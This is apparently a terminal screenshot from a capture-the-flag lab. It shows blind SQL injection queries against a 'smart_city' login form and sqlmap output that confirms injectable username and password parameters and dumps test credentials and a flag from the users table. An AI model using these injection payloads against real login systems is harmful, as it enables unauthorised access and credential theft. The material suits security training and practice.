 kali@kali: ~/Desktop/CTF/smart-city-ctf
File Actions Edit View Help
Executing SQL Query: SELECT * FROM users WHERE username = 'alice.williams' AND password = 'qwerty123!' AND ORD(MID((
SELECT IFNULL(CAST(password AS NCHAR),0×20) FROM smart_city.users ORDER BY id LIMIT 3,1),12,1))>51 AND 'Wfja'='Wfja'
Executing SQL Query: SELECT * FROM users WHERE username = 'alice.williams' AND password = 'qwerty123!' AND ORD(MID((
SELECT IFNULL(CAST(password AS NCHAR),0×20) FROM smart_city.users ORDER BY id LIMIT 3,1),13,1))>47 AND 'Wfja'='Wfja'
Executing SQL Query: SELECT * FROM users WHERE username = 'alice.williams' AND password = 'qwerty123!' AND ORD(MID((
SELECT IFNULL(CAST(password AS NCHAR),0×20) FROM smart_city.users ORDER BY id LIMIT 3,1),13,1))>1 AND 'Wfja'='Wfja'
Executing SQL Query: SELECT * FROM users WHERE username = 'alice.williams' AND password = 'qwerty123!' AND ORD(MID((
SELECT IFNULL(CAST(username AS NCHAR),0×20) FROM smart_city.users ORDER BY id LIMIT 3,1),1,1))>64 AND 'pCfo'='pCfo'
Executing SQL Query: SELECT * FROM users WHERE username = 'alice.williams' AND password = 'qwerty123!' AND ORD(MID((
SELECT IFNULL(CAST(username AS NCHAR),0×20) FROM smart_city.users ORDER BY id LIMIT 3,1),1,1))>96 AND 'pCfo'='pCfo'
Executing SQL Query: SELECT * FROM users WHERE username = 'alice.williams' AND password = 'qwerty123!' AND ORD(MID((
SELECT IFNULL(CAST(username AS NCHAR),0×20) FROM smart_city.users ORDER BY id LIMIT 3,1),1,1))>112 AND 'pCfo'='pCfo'
Executing SQL Query: SELECT * FROM users WHERE username = 'alice.williams' AND password = 'qwerty123!' AND ORD(MID((
SELECT IFNULL(CAST(username AS NCHAR),0×20) FROM smart_city.users ORDER BY id LIMIT 3,1),1,1))>104 AND 'pCfo'='pCfo'
Executing SQL Query: SELECT * FROM users WHERE username = 'alice.williams' AND password = 'qwerty123!' AND ORD(MID((
SELECT IFNULL(CAST(username AS NCHAR),0×20) FROM smart_city.users ORDER BY id LIMIT 3,1),1,1))>100 AND 'pCfo'='pCfo'
Executing SQL Query: SELECT * FROM users WHERE username = 'alice.williams' AND password = 'qwerty123!' AND ORD(MID((
SELECT IFNULL(CAST(username AS NCHAR),0×20) FROM smart_city.users ORDER BY id LIMIT 3,1),1,1))>98 AND 'pCfo'='pCfo'
Executing SQL Query: SELECT * FROM users WHERE username = 'alice.williams' AND password = 'qwerty123!' AND ORD(MID((
SELECT IFNULL(CAST(username AS NCHAR),0×20) FROM smart_city.users ORDER BY id LIMIT 3,1),1,1))>99 AND 'pCfo'='pCfo'
Executing SQL Query: SELECT * FROM users WHERE username = 'alice.williams' AND password = 'qwerty123!' AND ORD(MID((
SELECT IFNULL(CAST(username AS NCHAR),0×20) FROM smart_city.users ORDER BY id LIMIT 3,1),2,1))>96 AND 'pCfo'='pCfo'
Executing SQL Query: SELECT * FROM users WHERE username = 'alice.williams' AND password = 'qwerty123!' AND ORD(MID((
SELECT IFNULL(CAST(username AS NCHAR),0×20) FROM smart_city.users ORDER BY id LIMIT 3,1),2,1))>112 AND 'pCfo'='pCfo'
Executing SQL Query: SELECT * FROM users WHERE username = 'alice.williams' AND password = 'qwerty123!' AND ORD(MID((
SELECT IFNULL(CAST(username AS NCHAR),0×20) FROM smart_city.users ORDER BY id LIMIT 3,1),2,1))>104 AND 'pCfo'='pCfo'
Executing SQL Query: SELECT * FROM users WHERE username = 'alice.williams' AND password = 'qwerty123!' AND ORD(MID((
SELECT IFNULL(CAST(username AS NCHAR),0×20) FROM smart_city.users ORDER BY id LIMIT 3,1),2,1))>100 AND 'pCfo'='pCfo'
Executing SQL Query: SELECT * FROM users WHERE username = 'alice.williams' AND password = 'qwerty123!' AND ORD(MID((
SELECT IFNULL(CAST(username AS NCHAR),0×20) FROM smart_city.users ORDER BY id LIMIT 3,1),2,1))>102 AND 'pCfo'='pCfo'
Executing SQL Query: SELECT * FROM users WHERE username = 'alice.williams' AND password = 'qwerty123!' AND ORD(MID((
SELECT IFNULL(CAST(username AS NCHAR),0×20) FROM smart_city.users ORDER BY id LIMIT 3,1),2,1))>103 AND 'pCfo'='pCfo'
Executing SQL Query: SELECT * FROM users WHERE username = 'alice.williams' AND password = 'qwerty123!' AND ORD(MID((
SELECT IFNULL(CAST(username AS NCHAR),0×20) FROM smart_city.users ORDER BY id LIMIT 3,1),3,1))>96 AND 'pCfo'='pCfo'
Executing SQL Query: SELECT * FROM users WHERE username = 'alice.williams' AND password = 'qwerty123!' AND ORD(MID((
SELECT IFNULL(CAST(username AS NCHAR),0×20) FROM smart_city.users ORDER BY id LIMIT 3,1),3,1))>112 AND 'pCfo'='pCfo'
Executing SQL Query: SELECT * FROM users WHERE username = 'alice.williams' AND password = 'qwerty123!' AND ORD(MID((
SELECT IFNULL(CAST(username AS NCHAR),0×20) FROM smart_city.users ORDER BY id LIMIT 3,1),3,1))>104 AND 'pCfo'='pCfo'
Executing SQL Query: SELECT * FROM users WHERE username = 'alice.williams' AND password = 'qwerty123!' AND ORD(MID((
SELECT IFNULL(CAST(username AS NCHAR),0×20) FROM smart_city.users ORDER BY id LIMIT 3,1),3,1))>100 AND 'pCfo'='pCfo'
Executing SQL Query: SELECT * FROM users WHERE username = 'alice.williams' AND password = 'qwerty123!' AND ORD(MID((
SELECT IFNULL(CAST(username AS NCHAR),0×20) FROM smart_city.users ORDER BY id LIMIT 3,1),3,1))>98 AND 'pCfo'='pCfo'
Executing SQL Query: SELECT * FROM users WHERE username = 'alice.williams' AND password = 'qwerty123!' AND ORD(MID((
SELECT IFNULL(CAST(username AS NCHAR),0×20) FROM smart_city.users ORDER BY id LIMIT 3,1),3,1))>97 AND 'pCfo'='pCfo'
Executing SQL Query: SELECT * FROM users WHERE username = 'alice.williams' AND password = 'qwerty123!' AND ORD(MID((
SELECT IFNULL(CAST(username AS NCHAR),0×20) FROM smart_city.users ORDER BY id LIMIT 3,1),4,1))>96 AND 'pCfo'='pCfo'
Executing SQL Query: SELECT * FROM users WHERE username = 'alice.williams' AND password = 'qwerty123!' AND ORD(MID((
SELECT IFNULL(CAST(username AS NCHAR),0×20) FROM smart_city.users ORDER BY id LIMIT 3,1),4,1))>112 AND 'pCfo'='pCfo'
Executing SQL Query: SELECT * FROM users WHERE username = 'alice.williams' AND password = 'qwerty123!' AND ORD(MID((
SELECT IFNULL(CAST(username AS NCHAR),0×20) FROM smart_city.users ORDER BY id LIMIT 3,1),4,1))>120 AND 'pCfo'='pCfo'
[10:54:58] [INFO] testing for SQL injection on POST parameter 'password'
[10:54:59] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:54:59] [WARNING] reflective value(s) found and filtering out
[10:54:59] [INFO] POST parameter 'password' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injecta
ble
[10:54:59] [INFO] checking if the injection point on POST parameter 'password' is a false positive
POST parameter 'password' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 34 HTTP(s) requests:
---
Parameter: username (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: username=alice.williams' AND 9285=9285 AND 'PjkW'='PjkW&password=qwerty123!
Parameter: password (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: username=alice.williams&password=qwerty123!' AND 1729=1729 AND 'swRw'='swRw
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: username, type: Single quoted string (default)
[1] place: POST, parameter: password, type: Single quoted string
[q] Quit
> 1
[10:55:16] [INFO] testing MySQL
[10:55:16] [INFO] confirming MySQL
[10:55:16] [INFO] the back-end DBMS is MySQL
web application technology: Express
back-end DBMS: MySQL ≥ 5.0.0 (MariaDB fork)
[10:55:16] [INFO] fetching columns for table 'users' in database 'smart_city'
[10:55:16] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data r
trieval
[10:55:16] [INFO] retrieved: 3
[10:55:16] [INFO] retrieved: id
[10:55:16] [INFO] retrieved: username
[10:55:17] [INFO] retrieved: password
[10:55:17] [INFO] fetching entries for table 'users' in database 'smart_city'
[10:55:17] [INFO] fetching number of entries for table 'users' in database 'smart_city'
[10:55:17] [INFO] retrieved: 11
[10:55:17] [INFO] retrieved: 1
[10:55:17] [INFO] retrieved: qwerty123!
[10:55:18] [INFO] retrieved: alice.williams
[10:55:19] [INFO] retrieved: 2
[10:55:19] [INFO] retrieved: FLAG{test_flag}
[10:55:20] [INFO] retrieved: admin
[10:55:21] [INFO] retrieved: 3
[10:55:21] [INFO] retrieved: passw0rd!@
[10:55:21] [INFO] retrieved: bob.johnson
[10:55:22] [INFO] retrieved: 4
[10:55:22] [INFO] retrieved: SecurePass#4
[10:55:23] [INFO] retrieved: cha^C